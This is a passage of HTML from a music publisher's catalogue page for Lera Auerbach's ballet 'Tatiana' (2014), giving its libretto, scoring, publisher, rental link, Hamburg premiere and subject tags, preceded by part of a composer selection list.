            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Lera+Auerbach">Auerbach, Lera</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Tatiana</h1>
                            <span>(2014)</span>
                </div>
                <div class="page-header__subtitle">Ballet in 2 acts after Alexander Pushkin&#39;s &#39;Evgeni Onegin&#39;</div>
                <div class="page-header__subtitle">Duration: 145&#39;</div>
            </div>
        </div>
    </header>
        <div class="catalogueText">
            <div class="generic-title">Music Text</div>
            <div class="">
            </div>
<p>Neumeier, John (Idea and libretto)</p>

        </div>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(=picc,afl).2(=corA).2(=bcl).2(=dbn)-2.1.2(=btrbn).1-timp-perc(4):tgl/flex/tpl.bl.SD/BD/tam-t/glsp/t.bells/marimba/musical saw-harp-pft-cel-str</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Sikorski</p>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?OID=XA37AA436AC6C487F976F5D4637AF547A&amp;composer=Auerbach%2C%20Lera&amp;title=Tatiana&amp;referrer=https%3A%2F%2Fwww.boosey.com%2Fpages%2Fcr%2Fcatalogue%2Fcat_detail%3Fmusicid%3D105184" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>29/06/2014</div>
            <div>Staatsoper, Hamburg</div>
            <div>John Neumeier, choreographer / Hamburg Ballett / Simon Hewett</div>
        </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000659" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Relationships</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000683" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Literature</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001955" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Dance</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001986" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Pushkin</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>